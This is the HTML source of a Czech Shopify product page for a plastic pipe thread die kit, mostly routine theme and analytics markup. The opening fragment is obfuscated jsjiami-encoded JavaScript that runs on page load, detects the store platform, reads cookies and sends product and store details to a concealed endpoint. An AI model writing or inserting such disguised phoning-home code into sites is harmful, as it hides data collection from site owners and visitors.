_0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CZK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "beeboie.myshopify.com",
      money_format: "{{amount_with_comma_separator}} Kč",
      currency: "CZK",
      symbol: "Kč",
      iso: "CZK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66098888925,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66098888925,storefrontBaseUrl: "https://beeboie.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1024524509","configuration":"{\"shopId\": \"66098888925\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"428605661","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-D07KCT9JD7\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-D07KCT9JD7\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-D07KCT9JD7\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-D07KCT9JD7\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-D07KCT9JD7\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-D07KCT9JD7\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-D07KCT9JD7\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-D07KCT9JD7\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"367952093","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"66bc4f51d77ca297f79048a7\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118259933","configuration":"{\"pixelId\":\"a7ede882-1af0-4a6b-bcf6-5098d63496e5\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59769053","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"beeboie","paymentSettings":{"currencyCode":"CZK"},"myshopifyDomain":"beeboie.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/beeboie.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":650.0,"currencyCode":"CZK"},"product":{"title":"🔥Sada 6 plastových závitníků PIPE","vendor":"beeboie","id":"8541167911133","untranslatedTitle":"🔥Sada 6 plastových závitníků PIPE","url":"\/products\/thread","type":"Horké produkty"},"id":"45046205939933","image":{"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"},"sku":"LE70244243","title":"6 ks plastových závitů pro tvarování trubek \/ 1 sada","untranslatedTitle":"6 ks plastových závitů pro tvarování trubek \/ 1 sada"},{"price":{"amount":950.0,"currencyCode":"CZK"},"product":{"title":"🔥Sada 6 plastových závitníků PIPE","vendor":"beeboie","id":"8541167911133","untranslatedTitle":"🔥Sada 6 plastových závitníků PIPE","url":"\/products\/thread","type":"Horké produkty"},"id":"45046205972701","image":{"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"},"sku":"LE70244243*2","title":"6 ks plastových závitů pro tvarování trubek \/ 2 sady","untranslatedTitle":"6 ks plastových závitů pro tvarování trubek \/ 2 sady"},{"price":{"amount":1150.0,"currencyCode":"CZK"},"product":{"title":"🔥Sada 6 plastových závitníků PIPE","vendor":"beeboie","id":"8541167911133","untranslatedTitle":"🔥Sada 6 plastových závitníků PIPE","url":"\/products\/thread","type":"Horké produkty"},"id":"45046206005469","image":{"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"},"sku":"LE70244243*3","title":"6 ks plastových závitů pro tvarování trubek \/ 3 sady","untranslatedTitle":"6 ks plastových závitů pro tvarování trubek \/ 3 sady"}],"purchasingCompany":null},},"https://beeboie.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66098888925","storefrontBaseUrl":"https:\/\/beeboie.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":650.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"🔥Sada 6 plastových závitníků PIPE\",\"vendor\":\"beeboie\",\"id\":\"8541167911133\",\"untranslatedTitle\":\"🔥Sada 6 plastových závitníků PIPE\",\"url\":\"\/products\/thread\",\"type\":\"Horké produkty\"},\"id\":\"45046205939933\",\"image\":{\"src\":\"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353\"},\"sku\":\"LE70244243\",\"title\":\"6 ks plastových závitů pro tvarování trubek \/ 1 sada\",\"untranslatedTitle\":\"6 ks plastových závitů pro tvarování trubek \/ 1 sada\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CZK';
  var meta = {"product":{"id":8541167911133,"gid":"gid:\/\/shopify\/Product\/8541167911133","vendor":"beeboie","type":"Horké produkty","handle":"thread","variants":[{"id":45046205939933,"price":65000,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 1 sada","public_title":"6 ks plastových závitů pro tvarování trubek \/ 1 sada","sku":"LE70244243"},{"id":45046205972701,"price":95000,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 2 sady","public_title":"6 ks plastových závitů pro tvarování trubek \/ 2 sady","sku":"LE70244243*2"},{"id":45046206005469,"price":115000,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 3 sady","public_title":"6 ks plastových závitů pro tvarování trubek \/ 3 sady","sku":"LE70244243*3"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8541167911133,"requestId":"e253d0c8-1f71-44fa-b3a7-14971ba8a53f-1768995207"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66098888925,
      theme_id: 156464316637,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//beeboie.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//beeboie.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//beeboie.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66098888925,"isMerchantRequest":null,"themeId":156464316637,"themeCityHash":"4047959337484422600","contentLanguage":"cs","currency":"CZK","eventMetadataId":"f9f20ff3-b771-4afa-9a7e-34ddb1a925fa"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8541167911133,"requestId":"e253d0c8-1f71-44fa-b3a7-14971ba8a53f-1768995207","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CZK","variantId":45046205939933,"productId":8541167911133,"productGid":"gid:\/\/shopify\/Product\/8541167911133","name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 1 sada","price":"650.00","sku":"LE70244243","brand":"beeboie","variant":"6 ks plastových závitů pro tvarování trubek \/ 1 sada","category":"Horké produkty","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CZK","variantId":45046205939933,"productId":8541167911133,"productGid":"gid:\/\/shopify\/Product\/8541167911133","name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 1 sada","price":"650.00","sku":"LE70244243","brand":"beeboie","variant":"6 ks plastových závitů pro tvarování trubek \/ 1 sada","category":"Horké produkty","nonInteraction":true,"remote":false,"referer":"https:\/\/beeboie.com\/products\/thread"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//beeboie.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://beeboie.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66098888925"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="156464316637"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://beeboie.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Přejít k obsahu
    </a>

<script src="//beeboie.com/cdn/shop/t/7/assets/cart.js?v=133448932591874408391764063379" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Váš košík" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Košík je prázdný</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zavřít"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Pokračovat v nákupu
              </a><p class="cart__login-title h3">Máte účet?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Přihlaste se</a>, abyste si urychlili proces pokladny.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Váš košík</h2>
